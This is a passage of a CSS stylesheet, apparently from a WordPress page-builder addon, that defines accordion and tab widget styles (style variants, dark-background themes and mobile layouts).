    padding: 20px 50px 20px 30px;
    font-size: 18px;
    line-height: 26px;
    letter-spacing: 0;
    font-weight: bold;
    color: #666;
    margin: 0;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    z-index: 1; }
    .lae-accordion-style2 .lae-panel .lae-panel-title:before {
      position: absolute;
      content: "";
      left: 0;
      bottom: 0;
      height: 0;
      width: 100%;
      background: #4c5053;
      -webkit-transition: height 0.3s cubic-bezier(0.77, 0, 0.175, 1);
      transition: height 0.3s cubic-bezier(0.77, 0, 0.175, 1);
      z-index: -1; }
  .lae-accordion-style2 .lae-panel .lae-panel-content {
    padding: 20px 30px;
    border-color: #dcdcdc;
    border-style: solid;
    border-width: 0 1px 1px 1px;
    border-radius: 0 0 5px 5px; }
  .lae-accordion-style2 .lae-panel:hover .lae-panel-title, .lae-accordion-style2 .lae-panel:hover .lae-panel-title:after {
    color: #fff;
    border-color: #333; }
  .lae-accordion-style2 .lae-panel:hover .lae-panel-title:before {
    height: 100%; }
  .lae-accordion-style2 .lae-panel.lae-active .lae-panel-title {
    background: #4c5053;
    color: #fff;
    border-radius: 5px 5px 0 0;
    border-color: #333; }
  .lae-accordion-style2 .lae-panel.lae-active .lae-panel-title:after {
    color: #fff; }

.lae-dark-bg .lae-accordion-style2 .lae-panel .lae-panel-title {
  color: #888;
  border-color: #404040; }
  .lae-dark-bg .lae-accordion-style2 .lae-panel .lae-panel-title:before {
    background: #e5e5e5; }
.lae-dark-bg .lae-accordion-style2 .lae-panel:hover .lae-panel-title {
  color: #333; }
.lae-dark-bg .lae-accordion-style2 .lae-panel:hover .lae-panel-title:after {
  color: #666; }
.lae-dark-bg .lae-accordion-style2 .lae-panel.lae-active .lae-panel-title {
  background: #e5e5e5;
  color: #333;
  border-color: #e5e5e5; }
.lae-dark-bg .lae-accordion-style2 .lae-panel.lae-active .lae-panel-title:after {
  color: #666; }
.lae-dark-bg .lae-accordion-style2 .lae-panel .lae-panel-content {
  border-color: #404040;
  color: #909090; }
  .lae-dark-bg .lae-accordion-style2 .lae-panel .lae-panel-content h1, .lae-dark-bg .lae-accordion-style2 .lae-panel .lae-panel-content h2, .lae-dark-bg .lae-accordion-style2 .lae-panel .lae-panel-content h3, .lae-dark-bg .lae-accordion-style2 .lae-panel .lae-panel-content h4, .lae-dark-bg .lae-accordion-style2 .lae-panel .lae-panel-content h5, .lae-dark-bg .lae-accordion-style2 .lae-panel .lae-panel-content h6 {
    color: #e5e5e5; }

/* ----- Style 3 ------ */
.lae-accordion-style3 .lae-panel {
  margin: 0;
  border-bottom: 1px solid #dcdcdc; }
  .lae-accordion-style3 .lae-panel:first-child {
    border-top: 1px solid #dcdcdc; }
  .lae-accordion-style3 .lae-panel .lae-panel-title {
    position: relative;
    display: block;
    padding: 20px 50px 20px 5px;
    font-size: 14px;
    line-height: 22px;
    letter-spacing: 1px;
    font-weight: bold;
    text-transform: uppercase;
    color: #666;
    margin: 0; }
  .lae-accordion-style3 .lae-panel .lae-panel-content {
    padding: 10px 50px 30px 5px; }
  .lae-accordion-style3 .lae-panel:hover .lae-panel-title {
    color: #333; }
  .lae-accordion-style3 .lae-panel.lae-active .lae-panel-title {
    color: #333; }
  .lae-accordion-style3 .lae-panel.lae-active .lae-panel-title:after {
    color: #333; }

.lae-dark-bg .lae-accordion-style3 .lae-panel {
  border-color: #404040; }
  .lae-dark-bg .lae-accordion-style3 .lae-panel .lae-panel-title {
    color: #b0b0b0; }
    .lae-dark-bg .lae-accordion-style3 .lae-panel .lae-panel-title:after {
      color: #888; }
  .lae-dark-bg .lae-accordion-style3 .lae-panel:hover .lae-panel-title {
    color: #eaeaea; }
  .lae-dark-bg .lae-accordion-style3 .lae-panel:hover .lae-panel-title:after {
    color: #aaa; }
  .lae-dark-bg .lae-accordion-style3 .lae-panel.lae-active .lae-panel-title {
    color: #eaeaea; }
  .lae-dark-bg .lae-accordion-style3 .lae-panel.lae-active .lae-panel-title:after {
    color: #aaa; }
  .lae-dark-bg .lae-accordion-style3 .lae-panel .lae-panel-content {
    color: #909090; }
    .lae-dark-bg .lae-accordion-style3 .lae-panel .lae-panel-content h1, .lae-dark-bg .lae-accordion-style3 .lae-panel .lae-panel-content h2, .lae-dark-bg .lae-accordion-style3 .lae-panel .lae-panel-content h3, .lae-dark-bg .lae-accordion-style3 .lae-panel .lae-panel-content h4, .lae-dark-bg .lae-accordion-style3 .lae-panel .lae-panel-content h5, .lae-dark-bg .lae-accordion-style3 .lae-panel .lae-panel-content h6 {
      color: #e5e5e5; }

/* ------------------------------------------------ Tabs Widget ---------------------------------------------------- */
@keyframes lae-fade {
  0% {
    opacity: 0; }
  100% {
    opacity: 1; } }
/* ---------- General tab styles ---------- */
.lae-tabs {
  clear: both;
  position: relative;
  overflow: hidden; }
  .lae-tabs .lae-tab-nav {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-flow: row wrap;
    -moz-flex-flow: row wrap;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    -webkit-justify-content: flex-start;
    -moz-justify-content: flex-start;
    justify-content: flex-start; }
    .lae-tabs .lae-tab-nav .lae-tab {
      text-align: center;
      -webkit-box-flex: 0;
      -webkit-flex: 0 1 auto;
      -moz-box-flex: 0;
      -moz-flex: 0 1 auto;
      -ms-flex: 0 1 auto;
      flex: 0 1 auto; }
      .lae-tabs .lae-tab-nav .lae-tab a {
        display: block;
        text-overflow: ellipsis;
        white-space: normal;
        padding: 20px 40px;
        text-decoration: none;
        border: none;
        margin: 0;
        outline: none;
        -webkit-transition: color 0.3s;
        -moz-transition: color 0.3s;
        -ms-transition: color 0.3s;
        transition: color 0.3s; }
        @media only screen and (max-width: 1024px) {
          .lae-tabs .lae-tab-nav .lae-tab a {
            padding: 20px 25px; } }
      .lae-tabs .lae-tab-nav .lae-tab span.lae-icon-wrapper span {
        font-size: 32px;
        font-weight: 400;
        vertical-align: middle;
        margin-right: 10px; }
      .lae-tabs .lae-tab-nav .lae-tab span.lae-image-wrapper img {
        max-width: 24px;
        display: inline-block;
        vertical-align: middle;
        height: auto;
        width: auto;
        padding: 0;
        margin: 0 10px 0 0;
        border: none; }
      .lae-tabs .lae-tab-nav .lae-tab span.lae-tab-title {
        font-size: 14px;
        line-height: 1;
        font-weight: 700;
        text-transform: uppercase;
        letter-spacing: 1px; }
  .lae-tabs .lae-tab-panes {
    position: relative; }
    .lae-tabs .lae-tab-panes .lae-tab-pane {
      padding: 40px;
      display: none;
      overflow: hidden; }
      .lae-tabs .lae-tab-panes .lae-tab-pane.lae-active {
        display: block;
        animation: lae-fade 0.3s ease-in-out; }

/* ----- Fallback for IE 8/9 ----- */
.lae-no-flexbox .lae-tab-nav {
  display: block; }
  .lae-no-flexbox .lae-tab-nav .lae-tab {
    min-width: 15%;
    display: inline-block; }

/* ------------- Vertical tab styles ----------------- */
.lae-tabs.lae-vertical {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex; }
  .lae-tabs.lae-vertical .lae-tab-nav {
    -webkit-box-flex: 1;
    -webkit-flex: 1 1 auto;
    -moz-box-flex: 1;
    -moz-flex: 1 1 auto;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    -webkit-box-direction: normal;
    -webkit-box-orient: vertical;
    -webkit-flex-direction: column;
    -moz-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    -webkit-justify-content: flex-start;
    -moz-justify-content: flex-start;
    justify-content: flex-start; }
  .lae-tabs.lae-vertical .lae-tab-panes {
    -webkit-box-flex: 4;
    -webkit-flex: 4 1 auto;
    -moz-box-flex: 4;
    -moz-flex: 4 1 auto;
    -ms-flex: 4 1 auto;
    flex: 4 1 auto; }
  .lae-tabs.lae-vertical.lae-mobile-layout {
    -webkit-box-direction: normal;
    -webkit-box-orient: vertical;
    -webkit-flex-direction: column;
    -moz-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column; }

/* --------- Tab navigation in mobile ------------- */
.lae-tab-mobile-menu {
  display: none;
  /* Hide on desktop */
  position: absolute;
  top: 23px;
  right: 20px;
  background: transparent;
  border: none;
  z-index: 10; }
  .lae-tab-mobile-menu i {
    font-size: 18px;
    color: #777;
    font-weight: bold; }

.lae-tabs.lae-mobile-layout .lae-tab-mobile-menu {
  display: none;
  /* Show on mobile only */ }
.lae-tabs.lae-mobile-layout .lae-tab-nav {
  -webkit-box-direction: normal;
  -webkit-box-orient: vertical;
  -webkit-flex-direction: column;
  -moz-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  cursor: pointer; }
  .lae-tabs.lae-mobile-layout .lae-tab-nav .lae-tab {
    text-align: center;
    display: block; }
    .lae-tabs.lae-mobile-layout .lae-tab-nav .lae-tab.lae-active {
      display: block; }
.lae-tabs.lae-mobile-layout.lae-mobile-open {
  /* Open all tab navs and change the expand menu button to close button */ }
  .lae-tabs.lae-mobile-layout.lae-mobile-open .lae-tab-nav .lae-tab {
    display: block; }
  .lae-tabs.lae-mobile-layout.lae-mobile-open .lae-tab-mobile-menu i:before {
    content: '\e911'; }

/* ------------- Style 1 ----------------- */
.lae-tabs-style1 .lae-tab-nav .lae-tab {
  border-left: 1px solid #d9d9d9;
  border-bottom: 1px solid #e2e2e2;
  background: #e9e9e9; }
  .lae-tabs-style1 .lae-tab-nav .lae-tab:first-child {
    border-left-color: transparent;
    border-radius: 5px 0 0 0; }
  .lae-tabs-style1 .lae-tab-nav .lae-tab:last-child {
    border-radius: 0 5px 0 0; }
  .lae-tabs-style1 .lae-tab-nav .lae-tab.lae-active {
    border-bottom: none;
    background: #f2f2f2; }
  .lae-tabs-style1 .lae-tab-nav .lae-tab a {
    color: #777; }
    .lae-tabs-style1 .lae-tab-nav .lae-tab a:hover, .lae-tabs-style1 .lae-tab-nav .lae-tab a:focus {
      color: #333; }
  .lae-tabs-style1 .lae-tab-nav .lae-tab.lae-active a {
    color: #333; }
.lae-tabs-style1 .lae-tab-panes {
  background: #f2f2f2;
  border-radius: 0 4px 4px 4px; }

.lae-tabs-style1 .lae-mobile-layout:not(.lae-mobile-open) .lae-tab.lae-active {
  background: #eeeeee; }
.lae-tabs-style1 .lae-mobile-layout .lae-tab {
  border-left: none;
  border-bottom-color: #d9d9d9; }
  .lae-tabs-style1 .lae-mobile-layout .lae-tab:first-child {
    border-radius: 5px 5px 0 0; }
  .lae-tabs-style1 .lae-mobile-layout .lae-tab:last-child {
    border-radius: 0; }
.lae-tabs-style1 .lae-mobile-layout .lae-tab-panes {
  border-radius: 0; }

/* -------- Style 2 ----------- */
.lae-tabs-style2 .lae-tab-nav {
  background: #f2f2f2;
  border-radius: 5px 5px 0 0;
  padding: 0 30px; }
  .lae-tabs-style2 .lae-tab-nav .lae-tab {
    padding: 20px 10px;
    position: relative; }
    .lae-tabs-style2 .lae-tab-nav .lae-tab a {
      display: inline-block;
      padding: 5px 20px;
      border-radius: 34px;
      color: #666;
      -webkit-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -ms-transition: all 0.3s;
      transition: all 0.3s; }
      .lae-tabs-style2 .lae-tab-nav .lae-tab a:hover, .lae-tabs-style2 .lae-tab-nav .lae-tab a:focus {
        color: #888; }
    .lae-tabs-style2 .lae-tab-nav .lae-tab.lae-active:after {
      content: '';
      display: block;
      position: absolute;
      bottom: 0;
      left: 0;
      right: 0;
      width: 8px;
      margin: 0 auto;
      border-left: 8px solid transparent;
      border-right: 8px solid transparent;
      border-bottom: 8px solid #3c3d41; }
    .lae-tabs-style2 .lae-tab-nav .lae-tab.lae-active a {
      background: #838d8f;
      color: #fff; }
.lae-tabs-style2 .lae-tab-panes {
  background: #3c3d41;
  border-radius: 0 0 5px 5px; }
  .lae-tabs-style2 .lae-tab-panes .lae-tab-pane {
    color: #838d8f; }
    .lae-tabs-style2 .lae-tab-panes .lae-tab-pane h1, .lae-tabs-style2 .lae-tab-panes .lae-tab-pane h2, .lae-tabs-style2 .lae-tab-panes .lae-tab-pane h3, .lae-tabs-style2 .lae-tab-panes .lae-tab-pane h4, .lae-tabs-style2 .lae-tab-panes .lae-tab-pane h5, .lae-tabs-style2 .lae-tab-panes .lae-tab-pane h6 {
      color: #fff; }

.lae-tabs-style2 .lae-mobile-layout .lae-tab-mobile-menu {
  top: 27px; }
.lae-tabs-style2 .lae-mobile-layout .lae-tab-nav {
  padding: 0; }
.lae-tabs-style2 .lae-mobile-layout.lae-mobile-open .lae-tab {
  border-bottom: 1px solid #e2e2e2; }
  .lae-tabs-style2 .lae-mobile-layout.lae-mobile-open .lae-tab:last-child {
    border-bottom: none; }
.lae-tabs-style2 .lae-mobile-layout.lae-mobile-open .lae-tab.lae-active:after {
  display: none; }

.lae-dark-bg .lae-tabs-style2 .lae-tab-nav .lae-tab a {
  color: #333; }
  .lae-dark-bg .lae-tabs-style2 .lae-tab-nav .lae-tab a:hover, .lae-dark-bg .lae-tabs-style2 .lae-tab-nav .lae-tab a:focus {
    color: #666; }
.lae-dark-bg .lae-tabs-style2 .lae-tab-nav .lae-tab.lae-active a {
  background: #aaa;
  color: #fff; }
.lae-dark-bg .lae-tabs-style2 .lae-tab-nav .lae-tab.lae-active:after {
  border-bottom: 8px solid #e7e7e7; }
.lae-dark-bg .lae-tabs-style2 .lae-tab-panes {
  background: #e7e7e7; }
  .lae-dark-bg .lae-tabs-style2 .lae-tab-panes .lae-tab-pane {
    color: #666; }
    .lae-dark-bg .lae-tabs-style2 .lae-tab-panes .lae-tab-pane h1, .lae-dark-bg .lae-tabs-style2 .lae-tab-panes .lae-tab-pane h2, .lae-dark-bg .lae-tabs-style2 .lae-tab-panes .lae-tab-pane h3, .lae-dark-bg .lae-tabs-style2 .lae-tab-panes .lae-tab-pane h4, .lae-dark-bg .lae-tabs-style2 .lae-tab-panes .lae-tab-pane h5, .lae-dark-bg .lae-tabs-style2 .lae-tab-panes .lae-tab-pane h6 {
      color: #333; }

/* -------- Style 3 ----------- */
.lae-tabs-style3 .lae-tab-nav {
  background: #3c3d41;
  border-radius: 5px 5px 0 0; }
  .lae-tabs-style3 .lae-tab-nav .lae-tab {
    position: relative;
    border-right: 1px solid #4e4f53; }
    .lae-tabs-style3 .lae-tab-nav .lae-tab a {
      padding: 20px 30px;
      border-radius: 34px;
      color: #8f8e93;
      -webkit-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -ms-transition: all 0.3s;
      transition: all 0.3s; }
      .lae-tabs-style3 .lae-tab-nav .lae-tab a:hover, .lae-tabs-style3 .lae-tab-nav .lae-tab a:focus {
        color: #ccc; }
    .lae-tabs-style3 .lae-tab-nav .lae-tab.lae-active:after {
      content: '';
      display: block;
      position: absolute;
      bottom: 0;
      left: 0;
      right: 0;
      width: 8px;
      margin: 0 auto;
      border-left: 8px solid transparent;
      border-right: 8px solid transparent;
      border-bottom: 8px solid #f2f2f2; }
    .lae-tabs-style3 .lae-tab-nav .lae-tab span.lae-icon-wrapper span, .lae-tabs-style3 .lae-tab-nav .lae-tab span.lae-image-wrapper img {
      margin: 0 auto; }
    /*.lae-tabs-style3 .lae-tab-nav .lae-tab span.lae-tab-title {
      display: none; }*/
    .lae-tabs-style3 .lae-tab-nav .lae-tab.lae-active a {
      color: #eeeeee; }
.lae-tabs-style3 .lae-tab-panes {
  background: #f2f2f2;
  border-radius: 0 0 5px 5px; }

.lae-tabs-style3 .lae-mobile-layout .lae-tab-nav {
  -webkit-box-direction: normal;
  -webkit-box-orient: horizontal;
  -webkit-flex-direction: row;
  -moz-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  padding-right: 60px; }
.lae-tabs-style3 .lae-mobile-layout.lae-mobile-open .lae-tab {
  border-bottom: 1px solid #4e4f53; }
  .lae-dark-bg .lae-tabs-style3 .lae-mobile-layout.lae-mobile-open .lae-tab {
    border-bottom-color: #e5e5e5; }
  .lae-tabs-style3 .lae-mobile-layout.lae-mobile-open .lae-tab.lae-active:after {
    display: none; }

.lae-dark-bg .lae-tabs-style3 .lae-tab-nav {
  background: #fff; }
  .lae-dark-bg .lae-tabs-style3 .lae-tab-nav .lae-tab {
    border-right: 1px solid #ececec; }
    .lae-dark-bg .lae-tabs-style3 .lae-tab-nav .lae-tab a {
      color: #969696; }
      .lae-dark-bg .lae-tabs-style3 .lae-tab-nav .lae-tab a:hover, .lae-dark-bg .lae-tabs-style3 .lae-tab-nav .lae-tab a:focus {
        color: #666; }
    .lae-dark-bg .lae-tabs-style3 .lae-tab-nav .lae-tab.lae-active a {
      color: #333; }
    .lae-dark-bg .lae-tabs-style3 .lae-tab-nav .lae-tab.lae-active:after {
      border-bottom: 8px solid #e7e7e7; }
.lae-dark-bg .lae-tabs-style3 .lae-tab-panes {
  background: #e7e7e7; }
  .lae-dark-bg .lae-tabs-style3 .lae-tab-panes .lae-tab-pane {
    color: #666; }
    .lae-dark-bg .lae-tabs-style3 .lae-tab-panes .lae-tab-pane h1, .lae-dark-bg .lae-tabs-style3 .lae-tab-panes .lae-tab-pane h2, .lae-dark-bg .lae-tabs-style3 .lae-tab-panes .lae-tab-pane h3, .lae-dark-bg .lae-tabs-style3 .lae-tab-panes .lae-tab-pane h4, .lae-dark-bg .lae-tabs-style3 .lae-tab-panes .lae-tab-pane h5, .lae-dark-bg .lae-tabs-style3 .lae-tab-panes .lae-tab-pane h6 {
      color: #333; }

/* ----------- Style 4 --------------- */
.lae-tabs-style4 {
  background: #f2f2f2;
  border-radius: 5px; }
  .lae-tabs-style4 .lae-tab-nav {
    border-bottom: 1px solid #dddddd;
    margin: 0 40px; }
    .lae-tabs-style4 .lae-tab-nav .lae-tab {
      position: relative;
      z-index: 1;
      margin-right: 20px; }
      .lae-tabs-style4 .lae-tab-nav .lae-tab:last-child {
        margin-right: 0; }
      .lae-tabs-style4 .lae-tab-nav .lae-tab a {
        color: #888;
        padding: 30px 20px; }
      .lae-tabs-style4 .lae-tab-nav .lae-tab:before {
        content: '';
        position: absolute;
        bottom: 0;
        left: 0;
        width: 100%;
        height: 2px;
        background: transparent;
        -webkit-transition: background 0.3s;
        -moz-transition: background 0.3s;
        -ms-transition: background 0.3s;
        transition: background 0.3s; }
      .lae-tabs-style4 .lae-tab-nav .lae-tab:hover a {
        color: #565656; }
      .lae-tabs-style4 .lae-tab-nav .lae-tab.lae-active a {
        color: #333; }
      .lae-tabs-style4 .lae-tab-nav .lae-tab.lae-active:before {
        background: #f94213;
        height: 2px; }
  .lae-tabs-style4 .lae-tab-pane {
    padding: 40px; }

.lae-tabs-style4 .lae-mobile-layout .lae-tab-nav {
  cursor: pointer;
  padding: 0;
  margin: 0;
  border: none; }
  .lae-tabs-style4 .lae-mobile-layout .lae-tab-nav .lae-tab {
    margin: 0;
    border-bottom: 1px solid #e0e0e0; }
    .lae-dark-bg .lae-tabs-style4 .lae-mobile-layout .lae-tab-nav .lae-tab {
      border-left: 1px solid #404040;
      border-right: 1px solid #404040;
      border-bottom-color: #404040; }
    .lae-dark-bg .lae-tabs-style4 .lae-mobile-layout .lae-tab-nav .lae-tab:first-child {
      border-top: 1px solid #404040; }
    .lae-tabs-style4 .lae-mobile-layout .lae-tab-nav .lae-tab a {
      padding: 20px 25px; }
    .lae-tabs-style4 .lae-mobile-layout .lae-tab-nav .lae-tab:before {
      display: none; }
.lae-tabs-style4 .lae-mobile-layout.lae-mobile-open .lae-tab.lae-active {
  border-left: 2px solid #f94213;
  border-right: 2px solid #f94213; }
.lae-dark-bg .lae-tabs-style4 .lae-mobile-layout:not(.lae-mobile-open) .lae-tab.lae-active {
  border-top: 1px solid #404040; }

.lae-dark-bg .lae-tabs-style4 {
  background: transparent; }
  .lae-dark-bg .lae-tabs-style4 .lae-tab-nav {
    margin: 0;
    border-bottom: 1px solid #2a2a2a; }
    .lae-dark-bg .lae-tabs-style4 .lae-tab-nav .lae-tab a {
      color: #707070; }
    .lae-dark-bg .lae-tabs-style4 .lae-tab-nav .lae-tab:hover a {
      color: #b0b0b0; }
    .lae-dark-bg .lae-tabs-style4 .lae-tab-nav .lae-tab.lae-active a {
      color: #e5e5e5; }
  .lae-dark-bg .lae-tabs-style4 .lae-tab-pane {
    padding: 40px 0 0;
    color: #909090; }
    .lae-dark-bg .lae-tabs-style4 .lae-tab-pane h1, .lae-dark-bg .lae-tabs-style4 .lae-tab-pane h2, .lae-dark-bg .lae-tabs-style4 .lae-tab-pane h3, .lae-dark-bg .lae-tabs-style4 .lae-tab-pane h4, .lae-dark-bg .lae-tabs-style4 .lae-tab-pane h5, .lae-dark-bg .lae-tabs-style4 .lae-tab-pane h6 {
      color: #e5e5e5; }

/* ----------- Style 5 --------------- */
.lae-tabs-style5 .lae-tab-nav a {
  padding: 20px 50px;
  color: #777;
  position: relative;
  z-index: 1; }
  .lae-tabs-style5 .lae-tab-nav a:after {
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
    width: 100%;
    height: 100%;
    background-color: #e9e9e9;
    content: '';
    -webkit-transition: -webkit-transform 0.3s, background-color 0.3s;
    transition: transform 0.3s, background-color 0.3s;
    -webkit-transform: perspective(900px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(900px) rotate3d(1, 0, 0, 90deg);
    -webkit-transform-origin: 50% 100%;
    transform-origin: 50% 100%;
    -webkit-perspective-origin: 50% 100%;
    perspective-origin: 50% 100%; }
  .lae-tabs-style5 .lae-tab-nav a:hover, .lae-tabs-style5 .lae-tab-nav a:focus {
    color: #333; }
.lae-tabs-style5 .lae-tab-nav .lae-tab.lae-active a {
  color: #333; }
  .lae-tabs-style5 .lae-tab-nav .lae-tab.lae-active a:after {
    background-color: #f2f2f2;
    -webkit-transform: perspective(900px) rotate3d(1, 0, 0, 0deg);
    transform: perspective(900px) rotate3d(1, 0, 0, 0deg); }
.lae-tabs-style5 .lae-tab-panes {
  background: #f2f2f2; }

.lae-tabs-style5 .lae-mobile-layout .lae-tab-nav .lae-tab {
  background: #f2f2f2;
  border-bottom: 1px solid #e5e5e5; }

.lae-dark-bg .lae-tabs-style5 .lae-tab-nav .lae-tab a {
  color: #b0b0b0; }
  .lae-dark-bg .lae-tabs-style5 .lae-tab-nav .lae-tab a:hover, .lae-dark-bg .lae-tabs-style5 .lae-tab-nav .lae-tab a:focus {
    color: #dddddd; }
.lae-dark-bg .lae-tabs-style5 .lae-tab-nav .lae-tab.lae-active a {
  color: #333; }

/* ------------- Style 6 and Vertical Style 7 ----------------- */
.lae-tabs-style6 .lae-tab-nav .lae-tab, .lae-tabs-style7 .lae-tab-nav .lae-tab {
  text-align: left; }
  .lae-tabs-style6 .lae-tab-nav .lae-tab a, .lae-tabs-style7 .lae-tab-nav .lae-tab a {
    padding: 5px 2px;
    color: #666;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    transition: all 0.3s;
    border-top: 2px solid transparent;
    border-bottom: 2px solid transparent;
    display: inline-block; }
    .lae-tabs-style6 .lae-tab-nav .lae-tab a:hover, .lae-tabs-style6 .lae-tab-nav .lae-tab a:focus, .lae-tabs-style7 .lae-tab-nav .lae-tab a:hover, .lae-tabs-style7 .lae-tab-nav .lae-tab a:focus {
      color: #333333; }
  .lae-tabs-style6 .lae-tab-nav .lae-tab.lae-active a, .lae-tabs-style7 .lae-tab-nav .lae-tab.lae-active a {
    border-color: #f94213;
    color: #333; }
.lae-tabs-style6 .lae-tab-pane, .lae-tabs-style7 .lae-tab-pane {
  padding: 40px 0 0; }

.lae-tabs-style6 .lae-tab-nav {
  margin: 0 auto;
  text-align: left; }
  .lae-tabs-style6 .lae-tab-nav .lae-tab {
    margin-right: 50px; }
    .lae-tabs-style6 .lae-tab-nav .lae-tab:last-child {
      margin-right: 0; }
.lae-tabs-style6 .lae-tab-pane {
  padding: 40px 0 0; }

.lae-tabs-style7 .lae-tab-nav .lae-tab {
  padding: 0 25px 0 0; }
  .lae-tabs-style7 .lae-tab-nav .lae-tab a {
    max-width: none;
    margin: 6px 0; }
    @media only screen and (max-width: 479px) {
      .lae-tabs-style7 .lae-tab-nav .lae-tab a {
        text-align: center; } }
.lae-tabs-style7 .lae-tab-panes {
  -webkit-box-flex: 6;
  -webkit-flex: 6 1 auto;
  -moz-box-flex: 6;
  -moz-flex: 6 1 auto;
  -ms-flex: 6 1 auto;
  flex: 6 1 auto; }
  .lae-tabs-style7 .lae-tab-panes .lae-tab-pane {
    padding: 0 0 0 20px; }

.lae-tabs-style6 .lae-mobile-layout .lae-tab-mobile-menu, .lae-tabs-style7 .lae-mobile-layout .lae-tab-mobile-menu {
  top: 22px; }
.lae-tabs-style6 .lae-mobile-layout .lae-tab-nav .lae-tab, .lae-tabs-style7 .lae-mobile-layout .lae-tab-nav .lae-tab {
  padding: 12px 0;
  width: 100%;
  text-align: center; }
  .lae-tabs-style6 .lae-mobile-layout .lae-tab-nav .lae-tab a, .lae-tabs-style7 .lae-mobile-layout .lae-tab-nav .lae-tab a {
    margin: 0; }
.lae-tabs-style6 .lae-mobile-layout .lae-tab-pane, .lae-tabs-style7 .lae-mobile-layout .lae-tab-pane {
  padding: 30px 0 0; }

.lae-dark-bg .lae-tabs-style6 .lae-tab-nav .lae-tab a, .lae-dark-bg .lae-tabs-style7 .lae-tab-nav .lae-tab a {
  color: #b0b0b0; }
.lae-dark-bg .lae-tabs-style6 .lae-tab-nav .lae-tab:hover a, .lae-dark-bg .lae-tabs-style7 .lae-tab-nav .lae-tab:hover a {
  color: #dddddd; }
.lae-dark-bg .lae-tabs-style6 .lae-tab-nav .lae-tab.lae-active a, .lae-dark-bg .lae-tabs-style7 .lae-tab-nav .lae-tab.lae-active a {
  color: #eaeaea; }
.lae-dark-bg .lae-tabs-style6 .lae-tab-pane, .lae-dark-bg .lae-tabs-style7 .lae-tab-pane {
  color: #909090; }
  .lae-dark-bg .lae-tabs-style6 .lae-tab-pane h1, .lae-dark-bg .lae-tabs-style6 .lae-tab-pane h2, .lae-dark-bg .lae-tabs-style6 .lae-tab-pane h3, .lae-dark-bg .lae-tabs-style6 .lae-tab-pane h4, .lae-dark-bg .lae-tabs-style6 .lae-tab-pane h5, .lae-dark-bg .lae-tabs-style6 .lae-tab-pane h6, .lae-dark-bg .lae-tabs-style7 .lae-tab-pane h1, .lae-dark-bg .lae-tabs-style7 .lae-tab-pane h2, .lae-dark-bg .lae-tabs-style7 .lae-tab-pane h3, .lae-dark-bg .lae-tabs-style7 .lae-tab-pane h4, .lae-dark-bg .lae-tabs-style7 .lae-tab-pane h5, .lae-dark-bg .lae-tabs-style7 .lae-tab-pane h6 {
    color: #e5e5e5; }

/* ------------- Vertical Style 8 ----------------- */
.lae-tabs-style8 .lae-tab-nav .lae-tab {
  margin: 2px 0; }
  .lae-tabs-style8 .lae-tab-nav .lae-tab a {
    padding: 15px 30px;
    border-radius: 4px;
    background: #f2f2f2;
    color: #777777;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    transition: all 0.3s;
    border-left: 3px solid transparent;
    text-align: left; }
    .lae-tabs-style8 .lae-tab-nav .lae-tab a:hover, .lae-tabs-style8 .lae-tab-nav .lae-tab a:focus {
      color: #333333; }
  .lae-tabs-style8 .lae-tab-nav .lae-tab.lae-active a {
    color: #333;
    border-left-color: #f94213; }
.lae-tabs-style8 .lae-tab-pane {
  padding: 0 0 0 40px; }

.lae-tabs-style8 .lae-mobile-layout .lae-tab-mobile-menu {
  top: 18px; }
.lae-tabs-style8 .lae-mobile-layout .lae-tab-nav .lae-tab a {
  text-align: left; }
.lae-tabs-style8 .lae-mobile-layout:not(.lae-mobile-open) .lae-tab.lae-active a {
  border-color: transparent !important; }
.lae-tabs-style8 .lae-mobile-layout .lae-tab-pane {
  padding: 30px 0 0; }

.lae-dark-bg .lae-tabs-style8 .lae-tab-pane {
  color: #909090; }
  .lae-dark-bg .lae-tabs-style8 .lae-tab-pane h1, .lae-dark-bg .lae-tabs-style8 .lae-tab-pane h2, .lae-dark-bg .lae-tabs-style8 .lae-tab-pane h3, .lae-dark-bg .lae-tabs-style8 .lae-tab-pane h4, .lae-dark-bg .lae-tabs-style8 .lae-tab-pane h5, .lae-dark-bg .lae-tabs-style8 .lae-tab-pane h6 {
    color: #e5e5e5; }

/* ------------- Vertical Style 9 ----------------- */
.lae-tabs-style9 {
  background: #f2f2f2;
  border-radius: 5px; }
  .lae-tabs-style9 .lae-tab-nav {
    border-right: 1px solid #dddddd; }
    .lae-tabs-style9 .lae-tab-nav .lae-tab {
      border-bottom: 1px solid #d8d8d8;
      background: #e9e9e9; }
      .lae-tabs-style9 .lae-tab-nav .lae-tab.lae-active {
        margin-right: -1px;
        background: #f2f2f2; }
      .lae-tabs-style9 .lae-tab-nav .lae-tab a {
        padding: 20px 30px;
        color: #777; }
        .lae-tabs-style9 .lae-tab-nav .lae-tab a:hover, .lae-tabs-style9 .lae-tab-nav .lae-tab a:focus {
          color: #333; }
      .lae-tabs-style9 .lae-tab-nav .lae-tab.lae-active a {
        color: #333; }
  .lae-tabs-style9 .lae-tab-panes {
    -webkit-box-flex: 5;
    -webkit-flex: 5 1 auto;
    -moz-box-flex: 5;
    -moz-flex: 5 1 auto;
    -ms-flex: 5 1 auto;
    flex: 5 1 auto; }

.lae-tabs-style9 .lae-mobile-layout .lae-tab-nav {
  border-right: none; }
.lae-tabs-style9 .lae-mobile-layout:not(.lae-mobile-open) .lae-tab.lae-active {
  background: #eeeeee;
  border: none; }

